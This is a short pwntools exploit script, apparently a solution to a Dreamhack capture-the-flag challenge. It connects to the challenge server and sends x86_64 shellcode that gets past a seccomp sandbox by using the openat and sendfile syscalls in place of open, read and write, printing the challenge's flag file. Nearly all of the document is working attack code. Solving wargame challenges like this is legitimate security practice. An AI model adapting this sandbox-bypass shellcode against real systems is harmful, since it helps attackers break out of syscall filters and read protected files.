 #!/usr/bin/env python3
# Name: bypass_secbpf.py
from pwn import *
context.arch = 'x86_64'
p = remote('host3.dreamhack.games', 9667)
data = '''
xor rdi, rdi            /* open -> openat : dirfd=0 */
lea rsi, [rip+path]
xor rdx, rdx            /* flags=0 */
mov rax, 257           /* openat */
syscall
mov rsi, rax           /* read+write -> sendfile : in_fd=rax */
mov rdi, 1
xor rdx, rdx
mov r10, 0xffff
mov rax, 40            /* sendfile */
syscall
xor rdi, rdi
mov rax, 60            /* exit */
syscall
path: .asciz "/home/bypass_seccomp/flag"
'''
p.sendline(asm(data))
p.interactive()